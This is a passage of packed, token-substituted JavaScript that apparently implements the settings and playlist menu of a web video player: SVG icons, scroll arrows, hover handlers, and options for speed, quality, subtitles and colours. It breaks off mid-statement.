oi;B kx;B hE;B sg;B m9=-1;B 9E=0;B 5Z="2w";B 9A=(o.1m.2B?"dK":"l7");B 9x=(o.1m.2B?"dF":"l8");C=8J(C,v[is]);C=4p(v[is],\'2L\',\'2L\');if(C.mb==0){C.p2="0 0 0 0"}C=4p(v[is],\'dX\',\'p2\');C=4p(v[is],\'2Z\',\'2Z\');C.iE=0;B hq="<2v C=\'2L-1d:bX\' W=\'"+C.6d*2+"\' Z=\'"+(C.6d*2>C.4v?(C.6d*2):C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><bV ry=\'"+(C.6d)+"\' rx=\'"+C.6d+"\' cy=\'"+(C.6d*2>C.4v?(C.6d):(C.4v/2))+"\' cx=\'"+C.6d+"\' 53=\'#"+C.5q+"\'/></g></2v>";B xX="<2v W=\'"+C.6d*2+"\' Z=\'"+C.4v+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' ><g><bV ry=\'"+(C.6d-1)+"\' rx=\'"+(C.6d-1)+"\' cy=\'"+(C.4v/2+2)+"\' cx=\'"+C.6d+"\' 4b=\'#"+C.5q+"\' 4b=\'1\' 53-1o=\'0\'/></g></2v>";B xx=4;B yq="<2v W=\'"+(xx+2)+"\' Z=\'"+(C.4v)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'1\' y1=\'"+(C.4v/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/><2D x1=\'"+xx+"\' y1=\'"+(C.4v/2)+"\' x2=\'1\' y2=\'"+(C.4v/2+xx)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B j0="<2v W=\'"+(xx+10)+"\' Z=\'"+(C.4v+2)+"\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\' C=\'fy:19\'><g><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2-xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\' /><2D x1=\'1\' y1=\'"+(C.4v/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4v/2+xx+2)+"\' 4b=\'#"+C.1w+"\' 4b-W=\'1\' 4b-dQ=\'4P\'/></g></2v>";B 1z=1N("1U");o.1K.1L(1z);L(1z,{\'6J\':\'3f\',\'2o\':\'4t\',\'1o\':0,\'3b-6l\':C.7a});if(is=="1e"){1z.C.59=1i}F{1z.C.59=99}B 18=1N("1U");if(C.ze>0&&o.jl){C.bd=C.ze}L(18,{\'1h\':\'eT\',\'1d\':0,\'19\':0,\'2o\':\'4t\',\'W\':\'1i%\',\'2Z-1d\':C.9e,\'2Z-2m\':C.6T+20,\'2Z-2J\':C.9d,\'2Z-19\':C.6u,\'1w\':C.1w,\'43-3x\':C.bd,\'43-gF\':C.43,\'hC-dS\':C.gn+\'px\'});if(o.1m.6i){L(18,{\'7A-W\':zf})}if(is!=="X"){L(18,{\'6J-y\':\'8R\'})}1z.1L(18);if(C.3w!=1){B 7k=1N("1U");L(7k,{\'2o\':\'4t\',\'6J\':\'3f\',\'3b-6l\':C.7a});if(C.3w!=1){if(o.1m.6i){L(7k,{\'7A-W\':zf})}}18.1L(7k)}if(is=="X"){4n(18,{id:(v.id+"7b"+is)});if(C.3w==1){L(18,{\'W\':\'1i%\',\'2Z-2m\':C.6T,\'2Z-2J\':C.9d+20,\'6J-x\':\'8R\',\'a9-8k\':\'cB\'});L(1z,{\'W\':o.3D-C.4F-C.3T,\'Z\':C.kn+C.9e+C.9d})}F{L(18,{\'6J-y\':\'8R\'});if(C.yg==1){l5()}}if(C.mb==1){L(1z,{\'2x-1w\':C.oY})}if(v.X.3d==1){2U(1z)}}if(C.gp==1){B 5g=1N("1U");B a0=m7(C.mb==1?C.oY:C.5m);if(C.3w==1){h1(5g,\'to 2m, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'19\',12,5,7,10,7,10,12,15);5g.1u(5Z,xy)}F{h1(5g,\'to 2J, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5g.1u(5Z,xH)}B 5a=1N("1U");if(C.3w==1){h1(5a,\'to 19, 4o(\'+a0+\',\'+(C.5x*1+0.3)+\'), 4o(\'+a0+\',0)\',\'2m\',8,5,13,10,13,10,8,15);5a.1u(5Z,xK)}F{h1(5a,\'to 2J, 4o(\'+a0+\',0), 4o(\'+a0+\',\'+(C.5x*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5a.1u(5Z,xD)}5g.1u("l7",fQ);5g.1u("l8",fQ);5a.1u("l7",fQ);5a.1u("l8",fQ);18.1u("nW",z3);5g.1u("91",9J);5a.1u("91",9J);1z.1L(5g);1z.1L(5a);41(oi);oi=6N(y7,2q)}18.1u(9A,xc);18.1u(9x,po);if(is=="1e"){V(B i=1;i<11;i++){if(I(v["8X"+is][is+i])){v.1e[is+i]=v["8X"+is][is+i];if(I(v["8X"+is][is+i+"1M"])){v.1e[is+i+"1M"]=v["8X"+is][is+i+"1M"]}if(I(v["8X"+is][is+i+"1b"])){v.1e[is+i+"1b"]=v["8X"+is][is+i+"1b"]}}if(I(v.1e[is+i])){if(v.1e[is+i]==1){bp(\'f\',i);bB(f[i],bE[i],5C[i],7H[i]);5C[i].22=2I(v.1e[is+i+"1b"]);if(I(v.1e[is+i+"1M"])){if(v.1e[is+i+"1M"]!=\'\'){5C[i].22=v.1e[is+i+"1M"]}}if(I(v.1e[is+i+"1b"])){1R[i]=v.1e[is+i+"1b"];8f(i);if(1R[i]==\'1y\'){m9=i}}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(v.1e[is+i+"1l"]==1){L(f[i],{"Z":0})}}}}}E z3(x){if(is=="X"&&C.3w==1&&x){if(x.um==0&&x.eZ!=0){18.9P-=x.eZ;x.8h()}}41(kx);kx=6N(po,cS);9W()}E xc(){o.3o=H}E po(){if(C.hu==1){3i(o.f0);o.f0=1E(E(){if(!o.3o){b3()}},(v.1e.eU>0?v.1e.eU*2q:(o.1m.tv?3W:2q)))}o.3o=J}E 6m(17){if(o.2g){o.4R?o.U.4R(J):\'\'}B i=17.4g.7o(\'mY\');B x;if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){i=2A(i);B fk=J;if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.7w})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.6C});L(2l(x+\'5w\')[i],{\'1o\':C.6C})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':C.9g})}}}};E 5O(17){if(o.2g){o.4R?o.U.4R(H):\'\'}B i=17.4g.7o(\'mY\');B x;B fk=J;9W();if(i){x=\'f\'}F{if(17.4g.7o(\'bI\')){i=17.4g.7o(\'bI\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7w>-1){L(2l(x+\'bg\')[i],{\'1o\':C.5x,"4C":"1o 0.1s 2O"})}if(C.6C>-1){L(2l(x+\'1M\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"});L(2l(x+\'5w\')[i],{\'1o\':C.a,"4C":"1o 0.1s 2O"})}if(is=="X"){if(1R[i].K("X")==0){B id=1R[i].1t(8);if(3u==id||de==id){L(2l(x+\'1M\')[i],{\'1w\':C.5q});L(2l(x+\'5w\')[i],{\'1w\':C.5q});fk=H}F{if(I(o.bC[id])){fV(i)}F{L(2l(x+\'1M\')[i],{\'1w\':C.1w})}}}}if(C.n5==1&&I(C.ir)&&fk){}F{L(2l(x+\'bg\')[i],{\'6h\':o.bC[id]?C.rj:C.5m})}}}}E aO(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'mY\');if(i){if(I(f[i])){if(I(1R[i])){4O(i,0)}}}}}E 9J(17){17.5P=H;9W()}E oJ(17){if(!gQ){B d=1x 6o();o.9r=d.7Z();B i=17.4g.7o(\'bI\');if(i){if(i==0){dU()}F{if(I(3z[i])){wV(i)}}}}}E kc(17){B x=17.4g.7o(\'xt\');if(x){p4(x)}}E vc(17){9W();B i=17.4g.7o(\'bI\');if(I(3z[i])){if(3z[i].K("=")>0){B x=3z[i].1t(0,3z[i].K("="));B y=3z[i].1t(3z[i].K("=")+1);B z=2P+\'wM\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}oI(x,y)}}}E oI(x,y){v[x]=y;if(o.4V&&v.uu==1&&x!="bm"){2K.6X("iH"+x,y)}o.U.jZ();p4(x)}E yC(17){B i=17.4g.7o(\'bI\');B x=3z[i];if(I(x)){if(x.K("=")>0){B z=x.1t(0,x.K("="));B y=x.1t(x.K("=")+1);v[z]=y;sl();8f(o[2P+\'mC\']);if(2P=="gt"){8j("wH")}}}}E 8f(i){if(I(1R[i])){B 9y=J;B 8a=J;B 5A=\'\';if(is=="1e"){if(1R[i]=="4z"){5A=o.P.pa()}if(1R[i]=="6r"){5A=o.P.pv()}if(1R[i]=="ao"){if(o.6O){5A=o.lJ[o.JK]}}if(1R[i]=="6r"||1R[i]=="ao"||1R[i]=="4z"){if(o[\'dB\'+1R[i]].Q==0){9y=H}F{if(o[\'dB\'+1R[i]].Q==1&&(C.vt!=1||o[\'dB\'+1R[i]][0]==1)){9y=H}F{8a=H}}}if(1R[i]=="56"){if(!o.56){9y=H}F{8a=H}}if(1R[i]=="5Y"){if(o.2t!=\'aq\'&&!v.5Y){9y=H}F{8a=H}}if(1R[i]=="2k"){if(I(o.2b)){8a=H;if(o.7X||v.ac==1){if(o.5l){5A=o.3g[!o.7X?o.5l.8B():o.3v]}}F{5A=\'\'}B fD=0;V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){fD++}}if(fD==1&&o.hb==1){fD=0}if(fD==0){9y=H;8a=J}}F{9y=H}}if(1R[i]=="4S"){5A=o.4M[o.9h];5A==1?5A=2I(\'ee\'):\'\';8a=H;if(o.2t=="9n"||(o.P.5d()&&v.JJ!=1)){9y=H;8a=J}}if(1R[i]=="1y"){5A=2H.4P(o.3A.x*1i)+\'%\';8a=H}if(1R[i].K("7C")>0){B x=\' \';B y=[\'sT\',\'sP\',\'sj\'];V(B z=0;z<y.Q;z++){if(I(v[1R[i]+y[z]])){if(v[1R[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1R[i]+y[z]]}}}5A=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8a=H}}7H[i].22=5A+(5A!=\'\'&&C.JL!=1?\' &e0;<2v W="hJ" Z="Cu" rL="-1 -1 5 8" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><ml 4b="#\'+C.5q+\'" 4b-W="1" 53="1I" 2Q="0 0 3 3 0 6"></ml></2v>\':\'\');if(9y){1l(f[i]);if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,J,5A)}F{d5[i]=1E(E(){o.R.i4(i,J,5A)},4U)}}L(f[i],{\'1h\':\'2f\',\'2m\':0,\'1d\':-1i})}if(8a){if(C.3w==1){L(f[i],{\'2o\':\'e2-4t\'})}F{1n(f[i])}if(is=="1e"){d5[i]?3i(d5[i]):\'\';if(o.R){o.R.i4(i,H,5A)}F{d5[i]=1E(E(){o.R.i4(i,H,5A)},4J)}}L(f[i],{\'1h\':\'eT\',\'2m\':0,\'1d\':0})}2C()}V(B j=1;j<f.Q;j++){if(f[j]){if(5M(f[j])){B 4h=J;4u?4h=H:\'\';4u=J;4h&&o.R?o.R.4h():\'\'}}}};E 4O(i,xS){if(I(1R[i])){o.tT=H;9W();B x=sB();if(2P!=1R[i]){2P=1R[i];if(2P==\'4z\'||2P==\'6r\'||2P==\'2k\'||2P==\'4S\'||2P==\'ao\'||2P==\'1y\'||2P.K("7C")>0){lI=i;B z=wT(o[\'dB\'+2P]);if(2P=="q5"){z=8j("K7")}if(2P=="gt"){z=8j("Kb")}B f6=o[\'K4\'+2P];B y5=o[\'LH\'+2P];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});9E=xS;B nP=J;4r[0].22=(x[0]<2||9E==1||C.tO==1?\'\':j0)+(v.1e[is+i+"1M"]&&v.1e[is+i+"1M"]!=\'\'?v.1e[is+i+"1M"]:2I(v.1e[is+i+"1b"]));if(2P==\'2k\'&&!o.lW&&!o.lh){6c[0].22=2I("3t");L(6c[0],{\'1w\':C.1w,\'1D-kA\':\'K3\',\'6U\':\'2y\',\'6D\':\'46\'});6c[0].1u(5Z,yA);nP=H}if(nP){if(hM){if(9E==2){z=[];2U(f2[0])}V(j=0;j<o.bv.Q;j++){if(v.kB==0&&o.bv[j]=="c8"){}F{z.2W("K2"+o.bv[j])}}}}if(2P==\'1y\'){aX();L(6c[0],{\'W\':C.4v*2.5,\'1D-8o\':\'2m\'})}L(4r[0],{\'43-3x\':C.hx});3z[0]="K1";if(9E!=1&&x[0]>1){f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u(5Z,oJ);f2[0].1u("91",9J)}F{L(f2[0],{"6D":\'7f\'})}if(C.yL==1){2U(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B cd=0;B 7T=J;if(z[j]&&4f(z[j])!=\'\'){if(2P==\'4z\'){if(z[j]==2I("2y")){cd=1}if(o.2t=="1F"&&v.JZ==1){B iz=4D(z[j]);if(iz&&iz<zz){cd=2}zz=4D(z[j])}}bp(\'f2\',y,cd);bB(f2[y],hG[y],4r[y],6c[y],1R[i]);if(2P==\'4S\'){z[j]==1?z[j]=2I(\'ee\'):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');7T=H}if(z[j].K(\'7C\')>0){o[2P+\'mC\']=i}if(z[j].K("nU")==0){B 1J=z[j];if(1J.K("7C")>0){4r[y].22=2I(z[j].1t(1J.K("7C")+5))}F{4r[y].22=2I(z[j].1t(7))}if(z[j]==\'K0\'){L(f2[y],{"3b-1d":"5J 6s 4o(1i,1i,1i,0.7)"})}}F{4r[y].22=z[j]}}F{4r[y].22=z[j]}3z[y]=2P+j;if(f6==j||y5==j){6c[y].22=f6==j?hq:xX;f6==j?L(4r[y],{\'1w\':C.5q}):\'\'}if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){B t=z[j].1t(7);if(t.K("1w")>0){6c[y].22="<1U C=\'"+(v[t]=="3B"?\'3b:5J 6s #gY;Z:eX;W:eX;\':\'Z:e3;W:e3;\')+";2x-1w:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";3b-6l:e3;\'></1U>"}F{if(I(v[z[j].1t(7)])){6c[y].22=v[z[j].1t(7)]}}}}if(2P==\'4z\'){if(z[j]==2I("2y")&&o.P.gG()){L(4r[y],{\'1w\':C.5q})}if(I(v.lq)){if(v.lq.K(z[j])>-1){2U(f2[y])}}}B pC="";if(1T(z[j])==\'4X\'){if(z[j].K("nU")==0){4n(f2[y],{\'K6\':i,\'xt\':z[j].1t(7)});pC="kc"}}if(!7T){f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(pC=="kc"){f2[y].1u(5Z,kc)}F{f2[y].1u(5Z,oJ)}f2[y].1u("91",9J)}F{L(f2[y],{"6D":"7f"})}}}}2C()}if(1R[i]==\'5Y\'){o.U.iR()}if(1R[i].K(\'X\')>-1){B id=1R[i].1t(8);if(I(o.1r[id])){if(I(o.1r[id][\'3j\'])){o.2n=1Y;ca(i);n8(id);8j("wK");if(I(o.1r[id][\'7l\'])&&v.7l==1&&v.Ka==1){7l(o.1r[id][\'7l\'])}F{le(id);o.U.cH(o.1r[id][\'3j\'],(v.X.fH==1?1:1Y));v.X.9j==0&&v.X.e7==1?1E(b3,4U):\'\';lS=J;m5=J;lf(id)}}F{if(I(o.1r[id][\'4H\'])){6a(id);if(lS){5K==-1?4O(0,0):\'\'}F if(m5){5K==-1?4O(2A(f.Q)-2,0):\'\'}}}}if(o.3d){o.3d.m0()}}if(1R[i]==\'56\'){o.P.dy()}}}};G.A8=E(x){8f(o[x+\'mC\'])};E p4(x){if(x=="mB"){B z=2P+\'wM\';if(v[z]){V(B y in v[z]){if(v[z].2r(y)){oI(y,v[z][y])}}hK()}O}9W();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2o="1I"}}f2=[];bp(\'f2\',0);bB(f2[0],hG[0],4r[0],6c[0]);L(f2[0],{"3b-2J":"5J 6s "+(C.xf==1?"#"+C.8L.1X("#",""):"4o(1i,1i,1i,0.7)")});if(x.K("7C")>0){f2[0].1u(5Z,sl);4r[0].22=2I(x.1t(x.K("7C")+5))}F{f2[0].1u(5Z,hK);4r[0].22=(C.tO!=1?j0:\'\')+2I(x)}L(4r[0],{\'43-3x\':C.hx});f2[0].1u(9A,6m);f2[0].1u(9x,5O);f2[0].1u("91",9J);B 4x=[];B pF=J;if(x.K("3x")>0){4x=[\'50%\',\'75%\',\'1i%\',\'JX%\',\'rS%\',\'JN%\',\'4U%\',\'JO%\',\'d9%\',\'gf%\']}if(x.K("5x")>0){4x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gk")>0){V(i=-5;i<5.5;i+=0.5){4x.2W(2H.4P(i*1i)/1i)}}if(x.K("go")>0){4x=[4U,gf,aR]}if(x.K("2J")>0){V(i=0;i<21;i++){4x[i]=i*10}}if(x.K("sT")>0){V(i=0;i<24;i++){4x[i]=i}}if(x.K("sP")>0||x.K("sj")>0){V(i=0;i<60;i++){4x[i]=i}}if(x.K("cG")>0){pF=H;4x=[0,1]}if(x.K("1w")>0){4x=[\'3G\',\'xk\',\'JM\',\'JP\',\'JQ\',\'JV\',\'JW\',\'JU\',\'JT\',\'JR\',\'JS\',\'Kc\',\'Kd\',\'Ky\',\'Kz\',\'Kw\',\'Ku\',\'3B\'];B vx=v[x].1X("#","");if(4x.K(vx)==-1){4x[8]=vx}}V(y=1;y<=4x.Q;y++){bp(\'f2\',y,0);bB(f2[y],hG[y],4r[y],6c[y]);L(6c[y],{\'2Z-19\':0});if(x.K("1w")>0||x.K("2J")>0||x.K("7C")>0||x.K("gk")>0){y%3!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'33.3%\'});if(x.K("1w")>0){4r[y].22="<1U C=\'"+(4x[y-1]=="3B"?\'3b:5J 6s #gY;Z:yY;W:yY;\':\'Z:dv;W:dv;\')+";2x-1w:#"+4x[y-1]+";3b-6l:dv;\'></1U>";L(f2[y],{\'2D-Z\':1})}F{4r[y].22=4x[y-1]}}F{if(x.K("go")>0){4r[y].22=4x[y-1]}F{y%2!=0?L(f2[y],{\'fy\':\'19\'}):\'\';L(f2[y],{\'W\':\'50%\'});if(pF){4r[y].22=2I(4x[y-1]+\'b8\')}F{4r[y].22=4x[y-1]}}}3z[y]=x+\'=\'+4x[y-1];if((4x[y-1]==v[x]&&6S(v[x])!=" ")||v[x]==\'#\'+4x[y-1]){6c[y].22=hq;L(4r[y],{\'1w\':C.5q})}f2[y].1u(9A,6m);f2[y].1u(9x,5O);if(x.K("7C")>0){f2[y].1u(5Z,yC)}F{f2[y].1u(5Z,vc)}f2[y].1u("91",9J)}2C()}E le(id){if(I(o.1r[id][\'2h\'])){v.2h=o.1r[id][\'2h\'];I(v.2h)?o.P.8V(v.2h):\'\'}if(I(o.1r[id][\'1M\'])){o.eQ=o.1r[id][\'1M\']}}E lf(id){if(I(o.1r[id][\'1M\'])){if(v.k2==1){if(o.U.mX(o.1r[id])){}F{v.1M=(v.uh==1&&I(o.pD)?o.pD+(v.sU==1?\'<br>\':\' \'):\'\')+o.1r[id][\'1M\']}o.U.ad(\'1M\')}}if(v.fu==1){if(I(o.1r[id][\'2Q\'])){v.2Q=o.1r[id][\'2Q\']}F{v.2Q=[]}o.R.hF()}v.6B=1Y;B xv=[\'1c\',\'xi\',\'xg\',\'jB\',\'t6\',\'4q\',\'6B\',\'4e\',\'fs\',\'5Y\',\'az\',\'aD\',\'jz\'];V(B i=0;i<xv.Q;i++){if(I(o.1r[id][xv[i]])){v[xv[i]]=o.1r[id][xv[i]]}}v.1B=0;n8(id);if(I(o.1r[id][\'2Y\'])){o.1r[id][\'2k\']=o.1r[id][\'2Y\']}if(I(o.1r[id][\'2k\'])){o.U.h5(o.1r[id][\'2k\'])}if(I(o.1r[id][\'c9\'])){6z(\'c9\',o.1r[id][\'c9\'])}}E n8(id){B x=o.1r[id][\'1B\'];if(I(x)){if(x=="3k"){if(o.P.Y()>0){v.1B=o.2n=o.P.Y()}}F{v.1B=o.2n=x}}}E ca(x){if(5K==0&&!o.1B){L(5C[5K],{\'1w\':C.1w});L(bE[5K],{\'6h\':C.5m});7H[5K].22=\'\'}F{o.tU=x;if(5K>-1){fV(5K)}if(3u!=\'\'){o.bC[3u]=H;5f=tY(5f,3u)}}if(1R[x]){B id=1R[x].1t(8);7H[x].22=hq;L(5C[x],{\'1w\':C.5q,\'1D-kA\':\'1I\',\'1o\':C.a});if(C.n5==1&&I(C.ir)){L(bE[x],{\'6h\':C.ir})}5K=x;3u=id;o.3u=3u;v.4L=3u;o.mS=5C[x].22;o.tU=3u;de=o.1r[id][\'gq\'];if(o.R){o.R.hI()}}}E 6a(id){B x=id==0?o.X:o.1r[id];o.tU=id;V(B i=0;i<f.Q;i++){if(C.3w==1){18.2V(f[i])}F{7k.2V(f[i])}f[i]=1P}f=[];5K=-1;if(I(x[\'4H\'])){B y=44.3H(x[\'4H\']).Q;bp(\'f\',y);1R[y]="uG";bB(f[y],bE[y],5C[y],7H[y]);if(C.3w==1){L(f[y],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1){if(C.3w==1){L(f[y],{"KC":"5J 6s #"+C.tZ})}F{L(f[y],{"KD":"5J 6s #"+C.tZ})}}B 1J=x.1M;if(C.tO!=1){1J=j0+1J}5C[y].22=1J;L(5C[y],{\'43-3x\':C.hx});B p=x[\'gq\'];f[y].1u(9A,6m);f[y].1u(9x,5O);f[y].1u(5Z,E(){y9(p)});x=x[\'4H\']}B y=44.3H(x).Q;5f=[];cg=[];V(B i=0;i<y;i++){bp(\'f\',i);1R[i]="X"+x[i].id;if(!I(o.bC[x[i].id])&&!I(x[i].4H)){5f[x[i].id]=i;cg[x[i].id]=i}bB(f[i],bE[i],5C[i],7H[i]);if(C.3w==1){if(C.6d==0){L(5C[i],{\'W\':C.fn-C.qu-C.qp});2U(7H[i])}L(f[i],{"W":(C.kR==1?C.fn:"2y"),"Z":C.kn})}if(C.ul==1&&i<y-1){B jQ=1N("1U");f[i].1L(jQ);if(C.3w==1){L(jQ,{"1h":"2f","1d":0,"2m":0,"W":1,"Z":"1i%","2x":"#"+C.8L,"6U":"1I"})}F{L(jQ,{"1h":"2f","2J":0,"19":0,"W":"1i%","Z":1,"2x":"#"+C.8L,"6U":"1I"})}}5C[i].22=x[i].1M?x[i].1M:\'&e0;\';if(v.bz==1&&v.7j==1&&x[i].id){if(o.rz){if(o.rz.K(x[i].id)>-1){x[i].tg=1}}}if(I(x[i].tg)){if(x[i].tg==1){o.bC[x[i].id]=H;fV(i)}}if(I(x[i].4H)){7H[i].22=yq;L(7H[i],{"1w":C.1w})}f[i].1u(9A,6m);f[i].1u(9x,5O);f[i].1u(5Z,aO);f[i].1u("91",9J);if(I(o.bC[x[i].id])){fV(i)}if(3u==x[i].id){ca(i)}if(de==x[i].id){L(5C[i],{\'1w\':C.5q});L(7H[i],{\'1w\':C.5q})}}2C();4u=J;o.R?o.R.4h():\'\'}E h1(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3w==1?\'zg\':\'1i%\');B hh=(C.3w==1?\'1i%\':\'zg\');L(x,{\'1h\':\'2f\',\'2o\':\'e2-4t\',\'W\':ww,\'Z\':hh,\'1D-8o\':\'7m\'});if(C.zs==1){L(x,{\'2x\':\'-jq-2O-5e(\'+y+\')\',\'2x\':\'-3R-2O-5e(\'+y+\')\',\'2x\':\'-ms-2O-5e(\'+y+\')\',\'2x\':\'-o-2O-5e(\'+y+\')\',\'2x\':\'2O-5e(\'+y+\')\',})}if(C.3w==1||o.1m.2B){L(x,{\'6D\':\'46\'})}F{L(x,{\'46-2z\':\'1I\'})}if(C.kV==1){L(x,{\'5G-W\':C.fz+\'px!5k\'})}if(z=="1d"){L(x,{\'1d\':-1,\'19\':0})}if(z=="2J"){L(x,{\'2J\':-1,\'19\':0})}if(z=="19"){L(x,{\'1d\':0,\'19\':0})}if(z=="2m"){L(x,{\'1d\':0,\'2m\':0})}if(z=="2m"||z=="19"){L(x,{\'1D-8o\':\'19\',\'2Z-1d\':1z.2N/2-10})}x.22="<7m><1U "+(C.z8==1?"IZ=\'G.C.6h=\\"#"+C.z7+"\\"\' Ja=\'"+(C.tL==1?"G.C.6h=\\"#"+C.tJ:"G.C.2x=\\"1I")+"\\"\'":"")+" C=\'46-2z:2y;6D:46;W:dv;Z:dv;3b-6l:dv;"+(C.tL==1?"2x-1w:#"+C.tJ+";":"")+(z=="1d"?"2L-1d:e3;":"")+(z=="2J"?"2L-1d:e3;":"")+(z=="2m"?"2L-19:sJ;":"")+(z=="19"?"2L-2m:sJ;":"")+"\'><2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'><g><2D x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/><2D x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4b=\'#"+C.jE+"\' 4b-W=\'"+C.k9+"\' 4b-dQ=\'4P\'/></g></2v></1U></7m>"}G.8O=E(){if(C.gp==1){8O()}};E y7(){if(bR){8O()}}E 8O(e){if(C.gp==1&&!gS){if(C.3w==1){B h=18.IW;B m=1z.1Z+C.6u+C.6T;B t=18.9P}F{B h=18.wu;B m=1z.2N;B t=18.cn}if(h>m){if(t>0){if(!5M(5g)){1n(5g);B m1=1x 5i({"mc":5g,"1C":"7K","to":1,"Y":0.3,"me":"5g"})}}F{if(5M(5g)){B m2=1x 5i({"mc":5g,"1C":"7K","to":0,"Y":0.3,"me":"5g","1l":H})}if(e){e.eZ<0?e.8h():\'\'}}if(t<h-m-10){if(!5M(5a)){1n(5a);B m3=1x 5i({"mc":5a,"1C":"7K","to":1,"Y":0.3,"me":"5a"})}}F{if(5M(5a)){B m4=1x 5i({"mc":5a,"1C":"7K","to":0,"Y":0.3,"me":"5a","1l":H})}if(e){e.eZ>0?e.8h():\'\'}}}F{1l(5g);1l(5a)}}}E xD(){B x=18.cn+1z.2N-60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"vY","7N":"ak"});1E(8O,2q)}E xH(){B x=18.cn-1z.2N+60;B m=1x 5i({"mc":18,"1C":"8R","to":x,"Y":0.3,"me":"IK","7N":"ak"});1E(8O,2q)}E fQ(17){3i(o.f0);17.9Y()}E xK(){B x=18.9P+(1z.1Z+C.6u+C.6T)-60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"IP","7N":"ak"});1E(8O,2q)}E xy(){B x=18.9P-(1z.1Z+C.6u+C.6T)+60;B m=1x 5i({"mc":18,"1C":"ik","to":x,"Y":0.3,"me":"wc","7N":"ak"});1E(8O,2q)}E y9(x){if(x==\'\'){6a(0)}F{if(I(o.1r[x])){6a(x)}}2P=\'\'}E fV(x){7H[x].22=\'\';L(5C[x],{\'1w\':C.y8});if(C.xW==1){L(5C[x],{\'1D-kA\':\'2D-Jz\'})}if(C.qP>-1){L(5C[x],{\'1o\':C.qP})}L(bE[x],{\'6h\':C.rj});if(C.r6>-1){L(bE[x],{\'1o\':C.r6})}}E wV(i){if(I(3z[i])){9W();if(3z[i].K("4z")==0){o.U.5D(3z[i].1t(7))}if(3z[i].K("6r")==0){o.U.ck(3z[i].1t(10))}if(3z[i].K("2k")==0){!o.5l?o.5l=1x 